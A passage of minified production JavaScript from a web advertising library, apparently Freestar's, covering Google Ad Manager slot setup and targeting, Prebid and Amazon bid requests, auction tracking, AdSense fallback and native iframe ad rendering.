e.some(t=>t.dfpId.includes(Wo))}setGamMapping({id:e,placement:t}){!e||!t||this.gamMap[e]||(this.gamMap[e]=t.dfpId.includes(`/${zt}/`))}createSlot({placement:e,sizes:t,id:s=null,specialDfpId:r=null,slotConfig:n}){if(!e)return this._logger.log("No placement provided. Aborting."),null;if(!t&&(t=Va(e,this._window),!t))return this._logger.log("No sizes found at this resolution. Aborting."),null;s||(s=e.name);let{outOfPage:o,dfpId:a,fluidAd:d}=e,c=this.getSlot({elementId:s}),h=this.isValidDfPId({specialDfpId:r,dfpId:a});if(h||console.warn(`Ad slot ${a} requires a channel variable but no channel is defined`),c||(o?h&&s&&(c=this.defineOutOfPageSlot({dfpId:r||a,elementId:s})):(d&&!t.includes("fluid")&&t.push("fluid"),h&&(c=this.instance.defineSlot(r||a,t,s).addService(this.instance.pubads())))),c){let{siteId:u}=this._dispensaryData.fsdata;this.instance.enableServices(),this.setGamMapping({id:s,placement:e});let p=[],m={[pe.REFRESH]:"0",[pe.REBID]:"0",[pe.UUID]:Se()};!ns({siteId:u,placement:e})&&!hs(e,this._dispensaryData.fsdata)&&(m=this._floorsManager.getInitialFloorKVP({placement:e,keyMap:m})),Object.entries(m).forEach(([g,y])=>{p.push({key:g,value:y})});let E=xi()?e==null?void 0:e.customTargetingPlacementName:e==null?void 0:e.name;E&&p.push({key:pe.PLACEMENT_NAME,value:E});let S=He(e,this._window);if(p.push({key:pe.PRODUCT,value:S}),!this._idealAdStackManager.isDebugOrTestSession()){let g=this._idealAdStackManager.getConfig(S);g!=null&&g.clientServerMask&&p.push({key:pe.DAS_CS_MASK,value:g.clientServerMask});let{testGroup:y}=this._idealAdStackManager.getServerToServerDetails();if(y){let P=this._idealAdStackManager.isRefinement()?`${y}${g.targeting}`:y;p.push({key:pe.DAS_TEST_GROUP,value:P})}}if(p.push({key:pe.PRODUCT_OPTIMIZATION,value:Ht(e)}),n!=null&&n.targeting)for(let g in n.targeting)Object.prototype.hasOwnProperty.call(n.targeting,g)&&p.push({key:g,value:n.targeting[g]});p.forEach(({key:g,value:y})=>{g&&!mi(y)&&this.setSlotTargeting({slot:c,key:g,value:y})});let I=localStorage.getItem("brw.prf");return I&&this.setSlotTargeting({slot:c,key:pe.BROWSI_PP,value:I}),Yg({slot:c}),gi({placementName:e.name,slotId:s,path:r||a}),this._adUnitManager.add({placement:e,slot:c}),this._eventBus.emit(tr,{elementId:s}),c}return null}refreshWithCorrelatorControl(e){this.googletagCorrelatorUpdate?(this.instance.pubads().refresh(e),this.googletagCorrelatorUpdate=!1):this.instance.pubads().refresh(e,{changeCorrelator:!1})}logTargeting(e){if(this._logger.maxLogsLevel<50)return;this._logger.groupCollapsed("GPT Targeting");let t=25,s=Object.keys(this.getGlobalTargeting()),r=[];for(let n of s){let o=this.getGlobalTargeting(n);r.push({Key:n,Value:o.join()})}r.length>0&&this._logger.table("GPT Site Level Targeting",r,{level:t}),e?Array.isArray(e)||(e=[e]):e=this.getSlots();for(let n of e){let o=[],a=n.getSlotElementId();s=Object.keys(this.getSlotTargeting({slot:n}));for(let d of s){let c=this.getSlotTargeting({slot:n,key:d});o.push({Key:d,Value:c.join()})}o.length>0&&this._logger.table(`GPT Slot (${a}) Targeting`,o,{level:t})}this._logger.groupEnd()}setCoppa(e){this.instance.pubads().setPrivacySettings({childDirectedTreatment:e})}_setInitialTargeting(){let e=Y({key:Bs});e&&this.setGlobalTargeting(pe.TEST_GROUP,e);let t=this._sessionStorageManager.getSessionId(),{pageId:s}=this._page,{cdep:r}=this._dispensaryData;r&&this.setGlobalTargeting(pe.CDEP,r),this.setGlobalTargeting(pe.FS_SESSION_ID,t),this.setGlobalTargeting(pe.FS_PAGEVIEW_ID,s),this.setGlobalTargeting(pe.FS_VERSION,Dp),dt(this._freestar.config,this._dispensaryData.fsdata)&&this.setGlobalTargeting(pe.FS_OPTIMIZATION,"true");let n=$("dfpkey",this._window);n&&this.setGlobalTargeting(pe.TEST,n),$("block",this._window)==="fsdirect"&&this.setGlobalTargeting(pe.BLOCK,"fsdirect"),this._window.document.referrer.search(/facebook/i)>=0?this.setGlobalTargeting(pe.REFERRER,"facebook"):(this._window.document.referrer.search(/twitter/i)>=0||this._window.document.referrer.search(/t.co/i)>=0)&&this.setGlobalTargeting(pe.REFERRER,"twitter");let a={facebook:[/facebook/i,/facebot/i,/FB_IAB/i,/FBAN/i,/FBAV/i],twitter:[/Twitter/i],[this._userInfoManager.userAgent]:null};for(let[d,c]of Object.entries(a))if(!c||c.some(h=>this._window.navigator.userAgent.search(h)>=0)){this.setGlobalTargeting(pe.USER_AGENT,d);break}es.forEach(d=>{let c=$(d,this._window);c&&this.setGlobalTargeting(d,c)}),this._setDasSiteLevelTargeting()}_setDasSiteLevelTargeting(){this.setGlobalTargeting(pe.FLOORS_USER,String(this._userInfoManager.isKnown));let{roundTripTime:e}=this._idealAdStackManager.getDynamicAuctionTimeoutDetails();e&&this.setGlobalTargeting(pe.FLOORS_RTT,String(e))}};b.class(Ga,{token:l.GAM_MANAGER,defaultAlias:"gamManager",dependencies:[l.FREESTAR,l.EVENT_BUS,l.DISPENSARY_DATA,l.LOGGER,l.SESSION_STORAGE_MANAGER,l.PAGE,l.USER_INFO_MANAGER],factory:({dependencies:i})=>new Ga(V(A({},i),{adUnitManager:oe,floorsManager:Dt(),idealAdStackManager:ee()})).init()})});var qt=f(()=>{Hs();Kg()});var rw,nr,Fc,Uc,Wg=f(()=>{ae();Xe();he();rw={"scribd-com":{clientId:"ca-pub-1211639399720391",sizes:{"300x100":6475080870,"300x250":7125817567,"300x50":1716797968,"320x100":9052362509,"320x50":4499654227,"336x280":4367012037,"468x60":5113117491,"728x90":7843222610,"970x250":5105378639,"970x90":6338569255}}},nr=()=>{var i;return((i=freestar==null?void 0:freestar.config)==null?void 0:i.adsense)||rw[freestar.sitePath]},Fc=class{constructor(){this.params=!1,this.init()}init(){this.params=nr()}render(e=null){if(!nr())return;this.params||(this.params=nr()),window.adsbygoogle||(be("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"),window.adsbygoogle=[]);let t=oe.getAdUnitByPrebidCode(e),{placement:s}=t,r=Object.keys(this.params.sizes),n=yl({placement:s,sizesAllowed:r}),o=document.getElementById(e);o.innerHTML=`<ins class="adsbygoogle" style="display:block; width:${n[0]}px; height:${n[1]}px;" data-ad-client="${this.params.clientId}" data-ad-slot="${this.params.sizes[n.join("x")]}" ></ins>`,window.adsbygoogle.push({})}},Uc=new Fc});var ut,Gc,Qg=f(()=>{ut={PREBID:"PREBID",PREBID_GAM:"PREBID-GAM",GAM:"GAM"},Gc=10*60*1e3});var za,Jg=f(()=>{Xe();Ot();qt();ze();Wg();k();N();fs();ti();Lc();Qg();Je();za=class{constructor({adUnitManager:e,analytics:t,prebidManager:s,gamManager:r,idealAdStackManager:n,rebidManager:o,dispensaryData:a,logger:d,nativeRenderManager:c,eventBus:h}){this._adUnitManager=e,this._idealAdStackManager=n,this._analytics=t,this._prebidManager=s,this._gamManager=r,this._rebidManager=o,this._dispensaryData=a,this._nativeRenderManager=c,this._logger=d,this._eventBus=h,this._logger.setContext(l.AUCTION_MANAGER),this.auctions=new Map,this._bindPrebidEvents(),this._bindGamEvents(),this._listeners={auctionInit:[]}}addEventListener(e,t){if(!this._listeners[e])throw new Error(`Invalid event type: ${e}`);this._listeners[e].includes(t)||this._listeners[e].push(t)}removeEventListener(e,t){this._listeners[e]=this._listeners[e].filter(s=>s!==t)}_bindGamEvents(){this._gamManager.instance.pubads().addEventListener(xt,this._handleSlotRequested.bind(this)),this._gamManager.instance.pubads().addEventListener(ke,this._handleSlotRenderEnded.bind(this))}_bindPrebidEvents(){this._prebidManager.instance.onEvent(Mo,this._handleAuctionInit.bind(this)),this._prebidManager.instance.onEvent(Et,this._handleAuctionEnd.bind(this))}_createAuction(e,t=null){let s=new Fa({type:e,prebidAuctionId:t});return this.auctions.set(s.fsAuctionId,s),s}_handleAuctionInit(e){let{adUnits:t,auctionId:s}=e,r=this._idealAdStackManager.isGAMEnabled()?ut.PREBID_GAM:ut.PREBID,n=this._createAuction(r,s),o=n.fsAuctionId;t.forEach(a=>{let{code:d}=a,c=this._adUnitManager.getAdUnitByPrebidCode(d);c&&(c.saveState({fsAuctionId:o,auctionType:r,prebidAuctionId:s,rebid:this._rebidManager.getStatus({adUnitCode:c.getSlotId()})}),n.addAdUnit(c),this._trackAuctionStart(c,o,r,s))}),this._listeners.auctionInit.forEach(a=>a(n))}_handleAuctionEnd(e){let{auctionId:t}=e,s=this.getAuctionByPrebidAuctionId(t);s&&s.adUnits.forEach(r=>{let n=(o,a=!1)=>{this._trackAuctionEnd(r,s.fsAuctionId,o,e,t,a,!1)};if(s.type===ut.PREBID){let o=null;this._nativeRenderManager.isEnabled&&(o=this._nativeRenderManager.getHighestBid(r.prebid.code)),o?this._nativeRenderManager.renderAd(o,r.prebid.code).then(()=>{n(ut.PREBID,!0)}):nr()&&r.isDisplayAd()?Uc.render(r.prebid.code):n(ut.PREBID)}else r.slot||n(ut.PREBID_GAM)})}_handleSlotRequested(e){var r;let{slot:t}=e,s=this._adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(s){let n=(r=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:r[0],o=this.getAuctionByFsAuctionId(n);if((o==null?void 0:o.type)===ut.PREBID_GAM||(o==null?void 0:o.type)===ut.PREBID)return;let a=this._createAuction(ut.GAM);s.saveState({fsAuctionId:a.fsAuctionId,auctionType:ut.GAM,rebid:this._rebidManager.getStatus({adUnitCode:s.getSlotId()})}),this._trackAuctionStart(s,a.fsAuctionId,ut.GAM)}}_handleSlotRenderEnded(e){var c;let{slot:t}=e,s=t.getSlotElementId(),r=this._adUnitManager.getAdUnitBySlotElementId(s);if(!r)return;let n=(c=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:c[0],o=this.getAuctionByFsAuctionId(n);if(!o)return;let a=(h=!1)=>{this._trackAuctionEnd(r,n,o.type,e,o.prebidAuctionId,h,h)};if($("fs-force-rebid")){this._rebidEmptySlot(e,s),a(),this._logger.log("When in 'fs-force-rebid' mode, ads will not be rendered natively");return}if($("fs-force-native-render")){let h=this._nativeRenderManager.getHighestBid(s);if(h){this._nativeRenderManager.renderAd(h,s).then(()=>{a(!0)}).catch(u=>{this._logger.log(`Error native rendering prebid ad: ${u}`)});return}}if(!e.isEmpty){a();return}if(nr()&&r.isDisplayAd()){Uc.render(s);return}let d=null;if(this._nativeRenderManager.isEnabled&&(d=this._nativeRenderManager.getHighestBid(s)),d){this._nativeRenderManager.renderAd(d,s).then(()=>{a(!0)}).catch(h=>{this._logger.log(`Error native rendering prebid ad: ${h}`)});return}this._rebidEmptySlot(e,s),a()}_rebidEmptySlot(e,t){this._dispensaryData.fsdata.secondAuctionDisabled||!this._idealAdStackManager.isRebidAllowed()||this._rebidManager.handleNoBidScenario(e,t)}_trackAuctionStart(e,t,s,r=null){var a,d,c;let n=V(A({},this._buildBaseAuctionPayload(e,t,s,r)),{fsAuctionId:t}),o=e.getSlotId();o&&((a=this._eventBus)!=null&&a.emit)&&this._eventBus.emit(ka,{slotId:o,fsAuctionId:t,auctionType:s,prebidAuctionId:r,placementId:(c=(d=e.placement)==null?void 0:d.name)!=null?c:null}),this._analytics.track(new Gs(n))}_trackAuctionEnd(e,t,s,r,n=null,o,a){let d=this.getAuctionByFsAuctionId(t);if(d&&!d.reportedPlacements.has(e.placement.name)){let c=this._buildAuctionEndPayload(e,t,s,r,n,o,a);this._analytics.track(new zo(c)),d.reportedPlacements.add(e.placement.name),this._setAuctionExpiration(t)}}_setAuctionExpiration(e){setTimeout(()=>{this._logger.log(`Removing expired auction ${e} after ${Gc}`),this.auctions.delete(e)},Gc)}_buildAuctionEndPayload(e,t,s,r,n,o,a){return V(A(A(A({},this._buildBaseAuctionPayload(e,t,s,n)),this._extractAuctionEndData(r)),this._calculateAuctionStatusFields(t,s,r,o,a)),{fsAuctionId:t,winningBid:e.getWinningBid(),isS2SDisabled:this._idealAdStackManager.isS2SDisabled()})}_buildBaseAuctionPayload(e,t,s,r=null){var n,o;return{placementId:e.placement.name,DfpId:(n=e.slot)==null?void 0:n.getAdUnitPath(),fsAuctionId:t,auctionId:r,auctionType:s,location:(o=freestar.locData)!=null?o:{},userIds:this._prebidManager.instance.getConfig().userSync.userIds.map(a=>a.name),kvps:e.getKVPs().filter(([a])=>Yp.includes(a))}}_extractAuctionEndData(e){return V(A({},e),{size:JSON.stringify(e.size)})}_calculateAuctionStatusFields(e,t,s,r,n){let o,a;return t===ut.PREBID?(o=!0,a=!r):(o=!1,a=s.isEmpty&&!r&&!n),{isNativeRender:r,isGamBypass:o,unfilled:a}}getAuctionByFsAuctionId(e){return this.auctions.get(e)||null}getAuctionByPrebidAuctionId(e){return Array.from(this.auctions.values()).find(t=>t.prebidAuctionId===e)||null}};b.class(za,{token:l.AUCTION_MANAGER,dependencies:[l.ANALYTICS,l.FREESTAR,l.PREBID_MANAGER,l.GAM_MANAGER,l.DISPENSARY_DATA,l.LOGGER,l.NATIVE_RENDER_MANAGER,l.REBID_MANAGER,l.EVENT_BUS],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new za(V(A({},i),{idealAdStackManager:ee(),adUnitManager:oe}))})})});var Zg=f(()=>{Lc();Jg()});var Pe,or=f(()=>{Pe={pubfigEngineLoadInit:"pubfig-engine-load-init",pubfigEngineSetupStart:"pubfig-engine-setup-start",pubfigEngineLoad:"pubfig-engine-load",pubfigSlotRequested:"pubfig-slotRequested",pubfigStickyFooterSlotRequested:"pubfig-sticky-footer-slotRequested",pubfigSlotRenderEnded:"pubfig-slotRenderEnded",pubfigEngineSetupEnd:"pubfig-engine-setup-end",pubfigStickyFooterSlotRenderEnded:"pubfig-sticky-footer-slotRenderEnded",pubfigPrebidFsRequestBids:"pubfig-prebid-fsRequestBids",pubfigPrebidAuctionInit:"pubfig-prebid-auctionInit",pubfigPrebidAuctionEnd:"pubfig-prebid-auctionEnd",pubfigLoaded:"pubfig-loaded",pubfigInitRequestStart:"pubfig-init-request-start",pubfigInitRequestEnd:"pubfig-init-request-end"}});var Ha,Xg=f(()=>{Ha=class{constructor(){this._queue=[]}enqueue({bidObjects:e}){this._queue=this._queue.concat(e)}get items(){return Array.from(new Set(this._queue))}hasItem(e){return this.items.includes(e)}clear(){this._queue=[]}}});function Nt({adUnits:i}){Array.isArray(i)||(i=[i]);let e=i.filter(s=>s&&s.bids!=null&&s.bids.length>0),t=i.filter(s=>!s||s.bids==null||s.bids.length===0);if(t.length>0){let s=t.map(r=>r&&r.code).join(", ");freestar.log(20,`Not adding adUnits ${s} which have no bidders configured.`)}freestar.log(20,`Adding ${e.length} adUnits to fsprebid.`),fsprebid.que.push(function(){fsprebid.addAdUnits(e)}),e.forEach(s=>{oe.add({prebid:s})})}function e_(){fsprebid.que.push(function(){fsprebid.onEvent(Et,function(i){freestar.performanceLogger.logMark({markerName:Pe.pubfigPrebidAuctionEnd,compareTo:[Pe.pubfigPrebidAuctionInit]}),G.instance.resolve(l.BIDS_MANAGER).then(e=>{e.handleNoBids({auctionData:i})})})})}function t_(i=new Si){var p,m;let{placements:e,networks:t}=window.freestar.fsdata,{bidderOverrides:s=[],type:r=mt}=((m=(p=window.freestar)==null?void 0:p.fsdata)==null?void 0:m.schain)||{},n=E=>E.slug,o=(E,S,I)=>I.indexOf(E)===S&&!kh.includes(E),a=()=>e.filter(E=>E.networks.length).map(({networks:E})=>E.map(n)),d=t.map(n).concat(a()).flat();i.hasValidStoredRequests()&&d.push(i.getSlug());let c=s&&s.length;c&&r===Qi?d=d.filter(E=>!s.includes(E)):c&&r===mt&&(d=d.filter(E=>s.includes(E)));let h=d.filter(o),u=[];return Object.entries(ee().getBidderSummary()).forEach(([E,S])=>{h.includes(E)&&S==="both"&&u.push(Ao(E))}),h.concat(u)}function Vc(i){return i.sizes.forEach(e=>{Object.keys(e.params).forEach(t=>!e.params[t]&&delete e.params[t])})}var ps=f(()=>{fe();or();Co();ze();Xe();lt();Ot();k();N()});var $a,i_=f(()=>{N();k();or();ze();X();Ze();Fe();he();Zi();We();Jr();Xg();ps();$a=class{constructor(e){this._logger=e.logger,this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._performanceLogger=e.performanceLogger,this._gamManager=e.gamManager,this._prebidManager=e.prebidManager,this._bidsQueue=e.bidsQueue,this._adBlock=e.adBlock,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._amazonManager=e.amazonManager,this._logger.setContext(l.BIDS_MANAGER),this._initializeState(),this._processingTimeout=null}enqueueBids({bidObjects:e}){if(!(e!=null&&e.length)){this._logger.log("No bid objects provided for enqueueBids");return}this._bidsQueue.enqueue({bidObjects:e}),this._processingTimeout&&clearTimeout(this._processingTimeout),this._processingTimeout=setTimeout(()=>{this.processBidsQueue()},100)}processBidsQueue({timeout:e}={}){let t=this._bidsQueue.items;if(this._bidsQueue.clear(),!t.length){this._logger.log("No items in bids queue");return}this._logger.log(["BidsQueue:Processing following bidObjects:",t]);let s=this._prebidManager.instance.adUnits,r=new Set,n=new Set,o=[],a=new Set(s.map(d=>d.code));return t.forEach(d=>{var h;if(!((h=d.sizes)!=null&&h.length))return;n.add(d.code),a.has(d.code)||o.push(d);let c=this._gamManager.getSlot({elementId:d.code});c&&r.add(c)}),r=Array.from(r),n=Array.from(n),Nt({adUnits:o}),this.requestBids({elementIds:n,slots:r,timeout:e})}_initializeState(){this.requestReference={bidTimer:null,requestNum:Number(freestar.bidRequestNum)||0},this._freestar.requestReference=this.requestReference}requestBids({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}={}){var d;if(this._adBlock.adBlockerDetected){this._logger.log("AdBlocker detected, skip requesting bids");return}let o=this._validateElements({elementIds:e});if(!(o!=null&&o.length))return;this._logPerformanceMark();let a=this._initializeRequestConfig({elementIds:o,slots:t,timeout:s,callback:r,sendAdserverSignal:n});n instanceof Promise&&this._trackEarlyBids(o),(d=freestar==null?void 0:freestar.config)!=null&&d.setNonPersonalizedAds?this._handleNonPersonalizedAds(a):this._initiateAuction(a)}handleNoBids({auctionData:e}){let{bidsReceived:t,noBids:s}=e,r=this._getAdUnitCodesWithNoBids({bidsReceived:t,noBids:s});this._setNoBidTargeting({adUnitCodesWithNoBids:r,isTimeout:!1})}_initializeRequestConfig({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}){let o=s||this._dispensaryData.fsdata.timeout;return{elementIds:e,slots:t,failSafeTimeout:o,callback:r,sendAdserverSignal:n,requestManager:{prebid:!1,aps:!1,adserverRequestSent:!1},amazonSlots:this._setupAmazonSlots(t)}}_setupAmazonSlots(e){if(!ee().isGAMEnabled())return[];let t=this._amazonManager.setupAmazonSlots(e);return Array.isArray(t)?t:[]}_validateElements({elementIds:e}){return!e||!e.length?this._getAllValidPlacements():Array.isArray(e)?e:[e]}_getAllValidPlacements(){return this._dispensaryData.fsdata.placements.flatMap(e=>e.validAdSizes&&!e.stickyFooter&&!e.pushdownUnit&&e.sideWallType===0&&document.getElementById(e.name)?e.name:[])}_initiateAuction(e){this._requestBidsFromVendors(e),this._setFailsafeTimeout(e)}_requestBidsFromVendors(e){let{elementIds:t,sendAdserverSignal:s}=e;this.requestReference.requestNum+=1,this._requestAmazonBids(e),this._requestPrebidBids(e),s instanceof Promise&&this._trackEarlyBids(t)}_setFailsafeTimeout(e){let{failSafeTimeout:t}=e;this.requestReference.bidTimer=window.setTimeout(()=>{ee().isGAMEnabled()&&(this._logger.log(` (${this.requestReference.requestNum}) TIMEOUT!`),this._setNoBidTargeting({isTimeout:!0}),this._handleAdServerSignal(e))},t)}_requestPrebidBids(e){let{elementIds:t,failSafeTimeout:s}=e,r={timeout:s||3e3,bidsBackHandler:n=>{this._logger.log([` (${this.requestReference.requestNum}) prebid bid responses:`,n]),e.requestManager.prebid=!0,this._handleBidderBack("prebid",e)}};t&&(r.adUnitCodes=t),this._prebidManager.instance.que.push(()=>{this._prebidManager.instance.requestBids(r)})}_requestAmazonBids(e){let{amazonSlots:t,failSafeTimeout:s}=e;if(!ee().isGAMEnabled()||!this._amazonManager.isEnabled||!t.length){this._logger.log("Amazon bidding is not applicable or no valid amazon Slots"),e.requestManager.aps=!0,this._handleBidderBack("aps",e);return}this._logger.log(["Requesting bids from Amazon:",t]),this._amazonManager.instance.fetchBids({slots:t,timeout:s||3e3},n=>{this._amazonManager.track(n),this._logger.log([` (${this.requestReference.requestNum}) aps bids:`,n]),e.requestManager.aps=!0,this._handleBidderBack("aps",e)})}_handleBidderBack(e,t){let{requestManager:s}=t;this._freestar.debug&&this._freestar.debug>24&&e==="prebid"&&setTimeout(()=>bp(),1500),this._logger.log([`(${this.requestReference.requestNum}) Bidder back:`,e]),this._allBiddersBack(s)&&ee().isGAMEnabled()&&(t.sendAdserverSignal instanceof Promise?this._handleAdServerSignal(t):this._handleAdServerRequest(t))}_allBiddersBack(e){return e.prebid&&(ee().isGAMEnabled()?e.aps:!0)}_handleAdServerSignal(e){let{sendAdserverSignal:t,elementIds:s}=e;t instanceof Promise?t.then(()=>{this._handleAdServerRequest(e)}).catch(()=>{this._logger.log(`Adserver request cancelled for: ${s.toString()}`)}):this._handleAdServerRequest(e)}_handleAdServerRequest(e){let{requestManager:t}=e;t.adserverRequestSent||(this.requestReference.bidTimer&&(clearTimeout(this.requestReference.bidTimer),this.requestReference.bidTimer=null),t.adserverRequestSent=!0,this._logger.log([` (${this.requestReference.requestNum}) Sending adserver request!`]),this._sendAdServerRequest(e))}_sendAdServerRequest(e){let{elementIds:t}=e;this._gamManager.instance.cmd.push(()=>{let s={activeIds:[],activeSlots:[]};if(Array.isArray(t)&&t.length){this._logger.log([` (${this.requestReference.requestNum}) Refresh Only:`,t]),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(t);let r=this._dynamicPlacementFlooring(t);s.activeIds=r.activeIds,s.activeSlots=r.activeSlots}else this._logger.log(` (${this.requestReference.requestNum}) Refresh All!`),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(),s.activeIds=this._staticPlacementFlooring();this._setTestTargeting(),s.activeSlots.length&&(s.activeIds.length&&this._prebidManager.instance.setTargetingForGPTAsync(s.activeIds),this._gamManager.logTargeting(s.activeSlots),this._gamManager.refreshWithCorrelatorControl(s.activeSlots)),e.callback&&e.callback()})}_setTestTargeting(){let e=Ip();e&&(this._logger.log(["Part of an A/B test... ",e]),this._gamManager.setGlobalTargeting("fs_test_variant_id",String(e.testGroup)))}_setNoBidTargeting({adUnitCodesWithNoBids:e,isTimeout:t}){this._gamManager.getSlots().forEach(s=>{if(t)this._gamManager.setSlotTargeting({slot:s,key:"fsbid",value:"timeout"});else if(e){let r=s.getAdUnitPath(),n=s_({adUnitPath:r});n&&e.includes(n.name)&&this._gamManager.setSlotTargeting({slot:s,key:"fsbid",value:"0"})}})}_placementFlooring({placementName:e,domId:t}){let s=!0,r,n,o=this._prebidManager.instance.getBidResponses()[t],a=re({name:we({slotId:e})});return!o||!a||(n=Hr(o,function(d){return Number(d.cpm)}),r=a[`floor${this._deviceInfo.device.type.charAt(0).toUpperCase()+this._deviceInfo.device.type.slice(1)}`],oo(r)&&r>0&&(n!=null&&n.cpm)&&n.cpm<r&&(s=!1)),s}_fetchPlacementName(e){return this._freestar.dynamicSlotLibrary[e]||e}_dynamicPlacementFlooring(e){let t={activeIds:[],activeSlots:[]};return e.forEach(s=>{let r=this._gamManager.getSlot({elementId:s});r&&t.activeSlots.push(r),this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&t.activeIds.push(s)}),t}_staticPlacementFlooring(){let e=[];return this._gamManager.getSlots().forEach(t=>{var r;let s=t.getSlotElementId();(r=this._freestar.bidsWon)!=null&&r[s]&&!this._freestar.bidsWon[s]&&(this._freestar.bidsWon[s].evaluated=!0,this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&e.push(s))}),e}_getAdUnitCodesWithNoBids({bidsReceived:e}){let t=this._prebidManager.instance.adUnits.reduce((s,r)=>(s[r.code]=!1,s),{});return e&&e.forEach(s=>{s.cpm>0&&(t[s.adUnitCode]=!0)}),Object.keys(t).filter(s=>!t[s])}_createAuctionStartEvent(){ot({name:"auctionStarted",detail:!0})}_logPerformanceMark(){this._performanceLogger.logMark({markerName:Pe.pubfigPrebidFsRequestBids})}_trackEarlyBids(e){this._logger.log(["Refreshing early bids",e])}_handleNonPersonalizedAds(e){this._logger.log(` (${this.requestReference.requestNum}) set to skip pre auctions, sending GAM request.`),e.sendAdserverSignal instanceof Promise?e.sendAdserverSignal.then(()=>this._sendAdServerRequest(e)).catch(()=>{this._logger.log(`Adserver request cancelled for: ${e.elementIds.toString()}`)}):this._sendAdServerRequest(e)}};b.class($a,{token:l.BIDS_MANAGER,defaultAlias:"bidsManager",dependencies:[l.LOGGER,l.ANALYTICS,l.DEVICE_INFO,l.PERFORMANCE_LOGGER,l.GAM_MANAGER,l.PREBID_MANAGER,l.AD_BLOCK,l.FREESTAR,l.DISPENSARY_DATA,l.AMAZON_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,i.bidsQueue=i.bidsQueue||new Ha,new $a(i)})})});var r_=f(()=>{i_()});var qa,n_=f(()=>{ae();k();N();Xe();Ba();ti();Os();lt();qa=class{constructor({prebidManager:e,adUnitManager:t,logger:s,eventBus:r,ancillary:n,dispensaryData:o}){this._dispensaryData=o,this._prebidManager=e,this._adUnitManager=t,this._ancillary=n,this._eventBus=r,this._dispensaryData=o,this._logger=s,this._logger.setContext(l.NATIVE_RENDER_MANAGER)}get isEnabled(){return this._dispensaryData.getValue("enableNativeRender")!==!1}getHighestBid(e,t=[]){if(!this.isEnabled)return null;let s=this._prebidManager.instance.getBidResponsesForAdUnitCode(e);if((s==null?void 0:s.length)>0){let r=s.filter(n=>n.status!=="rendered"&&kg(n)&&!t.includes(ne(n.bidderCode)));if(r.length>0)return r.sort((n,o)=>o.cpm-n.cpm),r[0]}return null}getAdUnit(e){return this._adUnitManager.getAdUnitBySlotElementId(e)}_sendEvents(e,t,s){this._eventBus.emit(Xs,{elementId:t,bid:s})}renderAd(e,t){return w(this,null,function*(){if(!this.isEnabled){this._logger.log("Native render is not enabled");return}let s=document.getElementById(t);if(s.style.display==="none"&&!this._dispensaryData.fsdata.collapseEmptyDivs)return;s.style.display==="none"&&(s.style.display="");let r=this.getAdUnit(t);if(!r){console.warn(`[nativeRender-renderAd] AdUnit not found for elementId: ${t}`);return}if(r.renderMap.has(e.adId))return;r.renderMap.set(e.adId,!0),yield this.clearExistingAd(t),e.isNativeRender=!0;let n=this.createAdElement(e);s.appendChild(n),this.executeRenderAd(e.adId),this._ancillary.create({id:t,placement:r.placement,container:n}),this._sendEvents(r,t,e)})}clearExistingAd(e){return new Promise(t=>{this._ancillary.hide(e),xs(e),this._eventBus.emit(Na,{elementId:e}),t()})}createAdElement(e){return v({id:Qn,children:[v({type:"iframe",id:`_fs-ad-${e.adId||e.amzniid}`,attributes:[{width:e.width||"100%",height:e.height||"100%",frameBorder:"0",marginHeight:"0",marginWidth:"0",scrolling:"no"}]})]})}executeRenderAd(e){let t=document.querySelector(`#_fs-ad-${e}`).contentWindow;t.adId=e,this._prebidManager.instance.renderAd(t.document,e),this._logger.log(`rendered #_fs-ad-${e} natively`)}};b.class(qa,{token:l.NATIVE_RENDER_MANAGER,dependencies:[l.PREBID_MANAGER,l.LOGGER,l.EVENT_BUS,l.ANCILLARY,l.DISPENSARY_DATA],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new qa(V(A({},i),{adUnitManager:oe}))})})});var o_=f(()=>{n_()});var ar,ue,$e,Mt=f(()=>{ar="REFRESH",ue="VIDEO",$e="STICKYFOOTER"});var a_,d_,l_,c_,f_,u_,zc,Ya=f(()=>{a_={root:null,threshold:.5},d_=1e3,l_=.49,c_=3e3,f_=300,u_=["stickyFooter","sideWall","pushdown","dynamicAd","stickyRail"],zc="Ad refresh is disabled for this geo."});var gn,h_=f(()=>{Mt();Ya();gn=class{constructor({logger:e,freestar:t},s){e.setContext(ar),t.refreshLibrary={},t.refreshSlots=[],e.log(s!=null?s:zc),["refresh","refreshAll"].forEach(r=>{this[r]=()=>{e.warning(s!=null?s:zc)}}),["refreshAllVisible","resetCapCounter","disableForItem","enableForItem","disable","enable","pause","resume","setDirectAdRefresh"].forEach(r=>{this[r]=()=>{e.log(s!=null?s:"Ad refresh is disabled.")}})}}});function nw(i){return{bidder:ne(i.bidder),creativeId:i.creativeId,cpm:i.cpm,mediaType:i.mediaType,evaluated:!1,ad:i.ad,time:Date.now()}}function ow(i){let{adUnitCode:e}=i;e&&(freestar.bidsWon[e]=nw(i))}function p_(){fsprebid.que.push(function(){fsprebid.onEvent(Us,i=>ow(i))})}var m_=f(()=>{Ot();lt()});function g_({cpm:i}){let e=i<=10?20:2;return(Math.round(i*e)/e).toFixed(2)}function dr({freestar:i}){if(i!=null&&i.prebidAdserverTargetingKeys)return i.prebidAdserverTargetingKeys;let e={},t=["bidder","adid","pb","size","format","auction_id","source"],s=i.fsdata.useFsAdserverTargetingKeys||$("use-fs-adserver-targeting-keys")?"fs_":"hb_";return t.forEach(r=>{e[r]=`${s}${r}`}),i.prebidAdserverTargetingKeys=e,e}var ja=f(()=>{Je()});function __({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s}){(t||s&&freestar.adjustments.isLogged)&&(freestar.log(_n,"bidder : ",i),freestar.log(_n,"cpm : 